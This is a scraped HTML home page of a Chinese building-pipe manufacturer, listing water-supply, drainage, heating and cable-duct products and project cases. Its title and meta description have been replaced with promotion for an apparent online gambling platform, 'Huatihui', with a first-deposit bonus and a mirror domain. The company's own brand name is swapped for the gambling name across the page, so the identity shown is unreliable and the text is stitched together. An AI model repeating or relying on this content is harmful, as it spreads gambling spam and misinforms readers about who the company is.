

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdzyjy.com/?rongyu/12.html
body_size: 10457
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    	<title>Huatihui官方网站-Huatihui.com</title>
<meta name="keywords" content="www.huatihui，www.huatihui.com"/>
<meta name="description" content="Huatihui官方网站-Huatihui.com【⭐️首存领福利⭐️】【KOFZY推荐✅永久地址：350vip.vip✅】官网、hth中国、hth.ccm、hth官方网站登录入口、网页版、平台、网址、地址、注册、娱乐⭐️华体会官方网站-app下载【靠谱平台】(2025全"/>

<link rel="shortcut icon" href="/favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="email=no">
<meta name="format-detection" content="telephone=no"> 
    <link rel="stylesheet" type="text/css" href="/static/home/css/base.css" />
    <link rel="stylesheet" type="text/css" href="/static/home/swiper/css/swiper.css" />
    <link rel="stylesheet" type="text/css" href="/static/home/css/common.css" />
    
    
    <script type='text/javascript' src='/sanmu.js'></script>
    
</head>

<body>
    <!-- Header -->
    <div class="header clearfix">
    <!-- logo -->
    <a href="/index/index.html" class="logo fl">
        <img src="/static/home/images/logo.png" alt="" />
    </a>
    <!-- right -->
    <div class="header-right fr clerrfix">
        <p class="shop fl"><a href="/" target="_blank"><i></i>Huatihui易购</a></p>
        <!-- <p class="tmall fl"><a href="###"><i></i>天猫</a></p> -->
        <p class="lang fl"><a href="/" class="on">中</a>·<a href="/Other/en/index.html">En</a>·<a href="/Other/ru/index.html">Ru</a></p>
        <div class="search-box fl">
            <form action="/index/search.html" id="form" class="clearfix">
                <input type="text" id="keyword" name="keywords" value="" placeholder="请输入搜索关键字" class="text fl">
                <input type="submit" class="btn fr" value="">
            </form>
        </div>
    </div>
    <!-- nav -->
    <div class="nav fr">
        <ul class="clearfix">
            <li class="on"><a href="/index/index.html">首页</a></li>
            <li class="menu "><a href="/about/index.html">关于Huatihui</a></li>
            <li class="menu pro-pex "><a href="/pex/index.html">HuatihuiPEX</a></li>
            <li class="menu "><a href="/xinwen/">新闻资讯</a></li>
            <li class="menu "><a href="/product/detail.html">产品系统</a></li>
            <li class="menu "><a href="/service/index.html">客户服务</a></li>
            <li class="menu plus "><a href="/ec/index.html"><!-- Huatihui1<sup>+</sup> --><img src="/static/home/images/hy_plus.png" /></a></li>
            <!-- <li class=""><a href="/irm/index.html">投资者关系</a></li> -->
        </ul>
        <div class="submenu-box">
            <div class="submenu first-submenu"></div>
            <div class="submenu about-submenu">
                <div class="container clearfix">
                    <div class="left-nav fl">
                        <h2>关于Huatihui</h2>
                        <ul class="clearfix">
                            <li><a href="/about/index.html"><i></i>集团简介</a></li>
                            <li><a href="/about/index.html"><i></i>企业视频</a></li>
                            <li><a href="/about/index.html"><i></i>品牌历程</a></li>
                            <li><a href="/about/index.html"><i></i>荣誉见证</a></li>
                            <li><a href="/about/index.html"><i></i>企业文化</a></li>
                            <li><a href="/about/index.html"><i></i>技术创新</a></li>
                            <li><a href="/about/index.html"><i></i>联系Huatihui</a></li>
                        </ul>
                    </div>
                    <div class="right-module fr clearfix">
                        <div class="box box-left fl">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/about1.png);">
                                <div class="layer table">
                                    <a href="/about/index.html" class="table-cell">                                            
                                        <h2>集团简介</h2>
                                        <p>Group Profile</p>                                            
                                    </a>
                                </div>
                            </div>
                        </div>
                        <div class="box box-right fr">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/about2.png);">
                                <div class="layer video-layer">
                                    <a href="/about/index.html">
                                        <i class="play"></i>
                                        <h2>企业视频</h2>
                                        <p>Enterprise Video</p>
                                    </a>
                                </div>
                            </div>
                            <div class="item background" style="background-image:url(/static/home/images/submenu/about3.png);">
                                <div class="layer">
                                    <a href="/about/index.html">
                                        <h2>荣誉见证</h2>
                                        <p>Honor Witness</p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="submenu first-submenu"></div>
            <div class="submenu news-submenu">
                <div class="container clearfix">
                    <div class="left-nav fl">
                        <h2>新闻资讯</h2>
                        <ul class="clearfix">
                            <li ><a href="/news/index/category/10000.html"><i class="icon-1"></i>公司新闻</a></li><li ><a href="/news/index/category/10001.html"><i class="icon-2"></i>行业新闻</a></li>                            <li ><a href="/news/zine.html"><i></i>电子刊物</a></li>
                        </ul>
                    </div>
                    <div class="right-module fr clearfix">
                        <div class="box box-left fl">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/news1.png);">
                                <div class="layer table">
                                    <a href="/news/index/category/10000.html" class="table-cell">                                            
                                        <h2>企业新闻</h2>
                                        <p>Corporate news</p>                                            
                                    </a>
                                </div>
                            </div>
                        </div>
                        <div class="box box-right fr">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/news2.png);">
                                <div class="layer video-layer">
                                    <a href="/news/index/category/10001.html">
                                        <h2>行业新闻</h2>
                                        <p>Industry news</p>
                                    </a>
                                </div>
                            </div>
                            <div class="item background" style="background-image:url(/static/home/images/submenu/news3.png);">
                                <div class="layer">
                                    <a href="/news/zine.html">
                                        <h2>电子刊物</h2>
                                        <p>Electronic publications</p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="submenu product-submenu">
                <div class="container clearfix">
                    <div class="left-nav fl">
                        <h2>产品系统</h2>
                        <ul class="clearfix">
                            <li ><a href="/product/detail/category/10000.html" ><i></i>建筑给水管道</a></li><li ><a href="/product/detail/category/10001.html" ><i></i>建筑排水管道</a></li><li ><a href="/product/detail/category/10002.html" ><i></i>建筑暖通管道</a></li><li ><a href="/product/detail/category/10003.html" ><i></i>电力通信管道</a></li>                        </ul>
                    </div>
                    <div class="right-module fr clearfix">
                        <div class="box box-left fl">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/product1.png);">
                                <div class="layer table">
                                    <a href="/product/detail/category/10000.html" class="table-cell">                                            
                                        <h2>给水系统</h2>
                                        <p>Water supply system</p>                                            
                                    </a>
                                </div>
                            </div>
                        </div>
                        <div class="box box-right fr">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/product2.png);">
                                <div class="layer video-layer">
                                    <a href="/product/detail/category/10002.html">
                                        <h2>暖通系统</h2>
                                        <p>Hvac system</p>
                                    </a>
                                </div>
                            </div>
                            <div class="item background" style="background-image:url(/static/home/images/submenu/product3.png);">
                                <div class="layer">
                                    <a href="/product/detail/category/10005.html">
                                        <h2>新产品</h2>
                                        <p>New product</p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="submenu service-submenu">
                <div class="container clearfix">
                    <div class="left-nav fl">
                        <h2>客户服务</h2>
                        <ul class="clearfix">
                            <li class="on"><a href="/service/index.html"><i></i>营销网络</a></li>
                            <li><a href="/service/index.html"><i></i>服务体系</a></li>
                            <li><a href="/service/index.html"><i></i>质量承诺</a></li>
                            <li><a href="#"><i></i>防伪查询</a></li>
                            <li><a href="/service/index.html"><i></i>战略合作</a></li>
                            <li><a href="/service/index.html"><i></i>工程实例</a></li>
                            <li><a href="/service/index.html"><i></i>下载中心</a></li>
                        </ul>
                    </div>
                    <div class="right-module fr clearfix">
                        <div class="box box-left fl">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/service1.png);">
                                <div class="layer table">
                                    <a href="/service/index.html" class="table-cell">                                            
                                        <h2>营销网络</h2>
                                        <p>Marketing network</p>                                            
                                    </a>
                                </div>
                            </div>
                        </div>
                        <div class="box box-right fr">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/service2.png);">
                                <div class="layer video-layer">
                                    <a href="#">
                                        <h2>防伪查询</h2>
                                        <p>Anti-counterfeiting query</p>
                                    </a>
                                </div>
                            </div>
                            <div class="item background" style="background-image:url(/static/home/images/submenu/service3.png);">
                                <div class="layer">
                                    <a href="/service/index.html">
                                        <h2>下载中心</h2>
                                        <p>Download center</p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="submenu ec-submenu">
                <div class="container clearfix">
                    <div class="left-nav fl">
                        <h2>Huatihui电商</h2>
                        <ul class="clearfix">
                            <li><a href="/ec/index.html"><i></i>1+产品</a></li>
                            <li><a href="/ec/join.html"><i></i>加盟Huatihui1+</a></li>
                            <li><a href="/ec/service.html"><i></i>1+服务中心</a></li>
                            <li><a href="#"><i></i>Huatihui易购</a></li>
                            <li><a href="#"><i></i>天猫旗舰店</a></li>
                        </ul>
                    </div>
                    <div class="right-module fr clearfix">
                        <div class="box box-left fl">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/ec1.png);">
                                <div class="layer table">
                                    <a href="/ec/index.html" class="table-cell">
                                        <h2>1+产品</h2>
                                        <p>1 + product</p>                                            
                                    </a>
                                </div>
                            </div>
                        </div>
                        <div class="box box-right fr">
                            <div class="item background" style="background-image:url(/static/home/images/submenu/ec2.png);">
                                <div class="layer video-layer">
                                    <a href="/ec/join.html">
                                        <h2>加盟Huatihui1+</h2>
                                        <p>Join hong yue 1+</p>
                                    </a>
                                </div>
                            </div>
                            <div class="item background" style="background-image:url(/static/home/images/submenu/ec3.png);">
                                <div class="layer">
                                    <a href="#">
                                        <h2>天猫旗舰店</h2>
                                        <p>Tmall flagship store</p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="submenu last-submenu"></div>
        </div>
    </div>
</div>
<!-- 移动端 -->
<div class="header-mobile">
    <div class="container clearfix">
        <a href="/index/index.html" class="logo fl"></a>
        <a href="javascript:;" class="menu fr"></a>
        <a href="###" class="search fr"></a>
    </div>
    <div class="nav">
        <ul>
            <li class="on"><a href="/index/index.html">首页<i></i></a></li>
            <li ><a href="/about/index.html">关于Huatihui<i></i></a></li>
            <li ><a href="/pex/index.html">PEX专区<i></i></a></li>
            <li ><a href="/xinwen/">新闻资讯<i></i></a></li>
            <li ><a href="/product/detail.html">产品系统<i></i></a></li>
            <li ><a href="/service/index.html">客户服务<i></i></a></li>
            <li ><a href="/ec/index.html">Huatihui电商<i></i></a></li>
            <li ><a href="/hr/index.html">人力资源<i></i></a></li>
            <!-- <li ><a href="/irm/index.html">投资者关系<i></i></a></li> -->
            <li ><a href="/college/index.html">Huatihui学院<i></i></a></li>
        </ul>
        <div class="shop">
            <a href="###"><i class="icon-1"></i>Huatihui易购</a>
            <a href="###"><i class="icon-2"></i>天猫</a>
        </div>
        <p class="lang"><a href="###" class="on">中</a>·<a href="###">En</a>·<a href="###">Ru</a></p>
    </div>
</div>
    <!-- Banner -->
    <div class="banner">
        <a class="scrolldown" href="#"><img src="/static/home/images/mouse.png"></a>
        <!-- Swiper -->
        <div class="swiper-container">
            <div class="swiper-wrapper">
                <div class="swiper-slide" style="background:url(/upload/img/2024-07/66a73752d7a92.jpg) no-repeat center center; background-size:cover;">                    <div class="container clearfix">
                        <div class="left fl">
                            <div class="tr">
                                <div class="first-banner-txt clearfix">
                                    <h3><img src="/static/home/images/first-banner-h3.png" alt="" /></h3>
                                    <h2>管相连    心无间</h2>
                                    <p>Huatihui改变不了世界，但可以改变你的生活——Huatihui，就在您身边。</p>
                                    <a href="/product/detail.html" class="transition">LEARN MORE</a>
                                </div>
                                <div class="news-slide clearfix">
                                    <h2>News</h2>
                                    <div class="slideTxtBox">
                                        <div class="bd">
                                                                                    <ul>
                                                <li><a href="/news/detail/html/10498.html" target="_blank">Huatihui1+PE-Xa快易系统走进烟台</a></li><li><a href="/news/detail/html/10497.html" target="_blank">Huatihui荣获中国绿色建材产品认证</a></li>                                            </ul>
                                                                                    <ul>
                                                <li><a href="/news/detail/html/10496.html" target="_blank">凝心聚力，向阳而生--Huatihui1+事业部团队拓展训练</a></li><li><a href="/news/detail/html/10495.html" target="_blank">Huatihui1+PE-Xa快易系统走进烟台</a></li>                                            </ul>
                                                                                    <ul>
                                                <li><a href="/news/detail/html/10494.html" target="_blank">Huatihui塑胶集团精彩亮相广交会</a></li><li><a href="/news/detail/html/10493.html" target="_blank">Huatihui顺利通过能源管理体系认证</a></li>                                            </ul>
                                                                                </div>
                                        <div class="hd">
                                            <!-- 下面是前/后按钮代码，如果不需要删除即可 -->
                                            <span class="arrow">
                                                <a class="next" class="transition">&gt;</a>
                                                <a class="prev" class="transition">&lt;</a>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="right fr clearfix">
                            <div class="tr">
                                <div class="line fl">
                                    <a href="/about/index.html">
                                        <i class="icon icon-1"></i>
                                        <p>集团简介</p>
                                    </a>
                                    <a href="/about/index.html">
                                        <i class="icon icon-2"></i>
                                        <p>荣誉见证</p>
                                    </a>
                                </div>
                                <div class="line center fl">
                                    <a href="/about/index.html">
                                        <i class="icon icon-3"></i>
                                        <p>企业视频</p>
                                    </a>
                                </div>
                                <div class="line fr">
                                    <a href="/about/index.html">
                                        <i class="icon icon-4"></i>
                                        <p>企业文化</p>
                                    </a>
                                    <a href="/about/index.html">
                                        <i class="icon icon-5"></i>
                                        <p>品牌历程</p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="swiper-slide" style="background:url(/upload/img/2024-07/66a6ef88b94e4.jpg) no-repeat center center; background-size:cover;">                <!-- <div class="swiper-slide" style="background:url(/static/home/images/banner2.jpg) no-repeat center center; background-size:cover;"> -->
                    <div class="container clearfix">
                        <div class="left fl">
                            <div class="tr">
                                <div class="first-banner-txt second-banner-txt clearfix">
                                    <h3><img src="/static/home/images/second-banner-h3.png" alt="" /></h3>
                                    <h2>Huatihui管业-产品系统</h2>
                                    <div class="pro-list-box clearfix">
                                        <p><a href="/product/detail/category/10000.html"><i></i>给水系统</a></p>
                                        <p><a href="/product/detail/category/10003.html"><i></i>电力系统</a></p>
                                        <p><a href="/product/detail/category/10001.html"><i></i>排水系统</a></p>
                                        <p><a href="/product/detail/category/10004.html"><i></i>市政管道</a></p>
                                        <p><a href="/product/detail/category/10002.html"><i></i>暖通系统</a></p>
                                        <p><a href="/product/detail/category/10005.html"><i></i>新产品</a></p>
                                    </div>
                                    <a href="/product/detail.html" class="transition">LEARN MORE</a>
                                </div>
                            </div>
                        </div>
                        <div class="right fr clearfix">
                            <div class="tr">
                                <div class="hexagon">
                                    <div class="hexagon-pic" style="background:url(/static/home/images/hexagon-pic.png) no-repeat;"></div>
                                    <div class="item item-1">
                                        <div class="box">01
                                            <div class="info">
                                                <h2>给水系统</h2>
<!--                                                 <p>给水系统给水的取水、输水、水质处理和配水等设施以一定的方式组合成的总体。</p> -->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item item-2 on">
                                        <div class="box">02
                                            <div class="info">
                                                <h2>排水系统</h2>
                               <!--                  <p>给水系统给水的取水、输水、水质处理和配水等设施以一定的方式组合成的总体。</p>
 -->                                            </div>
                                        </div>
                                    </div>
                                    <div class="item item-3">
                                        <div class="box">03
                                            <div class="info">
                                                <h2>暖通系统</h2>
                                              <!--   <p>给水系统给水的取水、输水、水质处理和配水等设施以一定的方式组合成的总体。</p> -->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item item-4">
                                        <div class="box">04
                                            <div class="info">
                                                <h2>电力系统</h2>
                                            <!--     <p>给水系统给水的取水、输水、水质处理和配水等设施以一定的方式组合成的总体。</p> -->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item item-5">
                                        <div class="box">05
                                            <div class="info">
                                                <h2>市政管道</h2>
                                           <!--      <p>给水系统给水的取水、输水、水质处理和配水等设施以一定的方式组合成的总体。</p> -->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item item-6">
                                        <div class="box">06
                                            <div class="info">
                                                <h2>新产品</h2>
                                        <!--         <p>给水系统给水的取水、输水、水质处理和配水等设施以一定的方式组合成的总体。</p> -->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="swiper-slide" style="background:url(/upload/img/2018-03/5ab35840b2bca.jpg) no-repeat center center; background-size:cover;">               <!--  <div class="swiper-slide" style="background:url(/static/home/images/banner3.jpg) no-repeat center center; background-size:cover;"> -->
                    <div class="fouth-banner-txt three-banner-txt">
                        <div class="tr">
                            <h3><img src="/static/home/images/three-banner-h3.png"></h3>
                            <h2>Huatihui1<sup>+</sup></h2>
                            <span class="line"></span>
                            <div class="three-banner-ec">
                                <ul class="clearfix">
                                    <li class="dot1"><a href="/ec/index.html"><span>1+产品</span></a></li>
                                    <li class="dot2"><a href="/ec/join.html"><span>加盟 Huatihui1+</span></a></li>
                                    <li class="dot3"><a href="/ec/service.html"><span>1+服务 中心</span></a></li>
                                    <li class="dot4"><a href="/" target="_blank"><span>Huatihui 易购</span></a></li>
                                    <li class="dot5"><a href="###"><span>天猫 旗舰店</span></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="swiper-slide" style="background:url(/upload/img/2018-03/5ab31d366ce3c.jpg) no-repeat center center; background-size:cover;">                <!-- <div class="swiper-slide" style="background:url(/static/home/images/banner4.jpg) no-repeat center center; background-size:cover;"> -->
                    <div class="fouth-banner-txt">
                        <div class="tr">
                            <h3><img src="/static/home/images/fouth-banner-h3.png"></h3>
                            <h2>营销网络</h2>
                            <span class="line"></span>
                            <p>3000多家国内直属销售网点，300多家国内经销商。</p>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <!-- Add Arrows -->
            <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
        </div>
    </div>
    <!-- Product -->
    <div class="product">
        <div class="home-base-title container clearfix">
            <div class="tit fl">
                <h2>产品系统</h2>
                <i class="line"></i>
            </div>
            <a href="/product/detail.html" class="more fr"></a>
        </div>
        <!-- slide out -->
        <div class="swiper-container swiper-no-swiping swiper-container-out">
            <div class="swiper-wrapper">
               <div class="swiper-slide">
                    <div class="container clearfix">
                        <!-- slide in -->
                        <div class="swiper-container swiper-no-swiping swiper-container-in">
                            <div class="swiper-wrapper">
                                                                <div class="swiper-slide stop-swiping clearfix">
                                    <!-- 左侧列表 -->
                                    <div class="left fl">
                                        <div class="title">
                                            <h2>建筑给水管道</h2>
                                            <p></p>
                                        </div>
                                        <div class="clear"></div>
                                        <ul class="list fl clearfix">
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10008.html">
                                                    <h2>PPR铝塑复合管道</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febe1f72d2f2.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10035.html">
                                                    <h2>PPR冷热水管道</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febff4a19d7a.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                </ul>
                                    </div>
                                    <!-- 右侧产品图 -->
                                    <ul class="list-show fr clearfix">
                                                                                <li class="on" style="background-image:url(/upload/img/2020-12/5febf8d808c07.jpg);"><a href="/product/goods_detail/html/10008.html"></a></li>
                                        
                                                                                 <li  style="background-image:url(/upload/img/2020-12/5fec00efb4642.jpg);"><a href="/product/goods_detail/html/10035.html"></a></li>
                                        
                                                                             </ul>
                                </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div><div class="swiper-slide">
                    <div class="container clearfix">
                        <!-- slide in -->
                        <div class="swiper-container swiper-no-swiping swiper-container-in">
                            <div class="swiper-wrapper">
                                                                <div class="swiper-slide stop-swiping clearfix">
                                    <!-- 左侧列表 -->
                                    <div class="left fl">
                                        <div class="title">
                                            <h2>建筑排水管道</h2>
                                            <p></p>
                                        </div>
                                        <div class="clear"></div>
                                        <ul class="list fl clearfix">
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10004.html">
                                                    <h2>HDPE同层排水系统</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febef6484c98.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10034.html">
                                                    <h2>PVC-U排水管道</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febf7c3c61b8.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                </ul>
                                    </div>
                                    <!-- 右侧产品图 -->
                                    <ul class="list-show fr clearfix">
                                                                                <li class="on" style="background-image:url(/upload/img/2018-02/5a90cef95d340.jpg);"><a href="/product/goods_detail/html/10004.html"></a></li>
                                        
                                                                                 <li  style="background-image:url(/upload/img/2020-12/5fec05bff3bed.jpg);"><a href="/product/goods_detail/html/10034.html"></a></li>
                                        
                                                                             </ul>
                                </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div><div class="swiper-slide">
                    <div class="container clearfix">
                        <!-- slide in -->
                        <div class="swiper-container swiper-no-swiping swiper-container-in">
                            <div class="swiper-wrapper">
                                                                <div class="swiper-slide stop-swiping clearfix">
                                    <!-- 左侧列表 -->
                                    <div class="left fl">
                                        <div class="title">
                                            <h2>建筑暖通管道</h2>
                                            <p></p>
                                        </div>
                                        <div class="clear"></div>
                                        <ul class="list fl clearfix">
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10027.html">
                                                    <h2>PE-Xa 地暖管道</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febf0b852b2e.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10010.html">
                                                    <h2>分水器</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febf147c2e70.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                </ul>
                                    </div>
                                    <!-- 右侧产品图 -->
                                    <ul class="list-show fr clearfix">
                                                                                <li class="on" style="background-image:url(/upload/img/2020-12/5fec02a092c34.jpg);"><a href="/product/goods_detail/html/10027.html"></a></li>
                                        
                                                                                 <li  style="background-image:url(/upload/img/2020-12/5fec02ad39316.jpg);"><a href="/product/goods_detail/html/10010.html"></a></li>
                                        
                                                                             </ul>
                                </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div><div class="swiper-slide">
                    <div class="container clearfix">
                        <!-- slide in -->
                        <div class="swiper-container swiper-no-swiping swiper-container-in">
                            <div class="swiper-wrapper">
                                                                <div class="swiper-slide stop-swiping clearfix">
                                    <!-- 左侧列表 -->
                                    <div class="left fl">
                                        <div class="title">
                                            <h2>电力通信管道</h2>
                                            <p></p>
                                        </div>
                                        <div class="clear"></div>
                                        <ul class="list fl clearfix">
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10012.html">
                                                    <h2>MPP单壁波纹电缆导管</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febf2263f9f9.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                    <li>
                                                <a href="/product/goods_detail/html/10028.html">
                                                    <h2>通信管道用PE梅花管道</h2>
                                                    <p></p>
                                                    <div class="pic" style="background-image:url(/upload/img/2020-12/5febf35c7681c.jpg);"></div>
                                                    <span>探索</span>    
                                                </a>
                                            </li>
                                         
                                                                                </ul>
                                    </div>
                                    <!-- 右侧产品图 -->
                                    <ul class="list-show fr clearfix">
                                                                                <li class="on" style="background-image:url(/upload/img/2020-12/5febf31423600.jpg);"><a href="/product/goods_detail/html/10012.html"></a></li>
                                        
                                                                                 <li  style="background-image:url(/upload/img/2020-12/5fec036b728f7.jpg);"><a href="/product/goods_detail/html/10028.html"></a></li>
                                        
                                                                             </ul>
                                </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>            </div>
            <!-- Add Arrows -->
            <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
        </div>
    </div>
    <!-- Case -->
    <div class="case">
        <div class="container clearfix">
            <div class="home-base-title clearfix">
                <div class="tit fl">
                    <h2>工程案例</h2>
                    <i class="line"></i>
                </div>
            </div>
            <div class="swiper-container swiper-container-cases swiper-no-swiping">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-03/5a9f876cb0b66.jpg);">
                            <span>1</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">2008年奥运会·鸟巢</a></h2>
                                <p><p>2008年奥运会·鸟巢</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
                        </div>
                    </div><div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-02/5a8f7e1be28a4.jpg);">
                            <span>2</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">国际体育中心</a></h2>
                                <p><p>国际体育中心</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
                        </div>
                    </div><div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-02/5a8f7dc01bf40.jpg);">
                            <span>3</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">远洋·戛纳小镇</a></h2>
                                <p><p>远洋·戛纳小镇</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
                        </div>
                    </div><div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-02/5a8f7d63131d5.jpg);">
                            <span>4</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">保利·玫瑰湾</a></h2>
                                <p><p>保利·玫瑰湾</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
                        </div>
                    </div><div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-02/5a8f7c3d47416.jpg);">
                            <span>5</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">石家庄万达广场</a></h2>
                                <p><p>石家庄万达广场</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
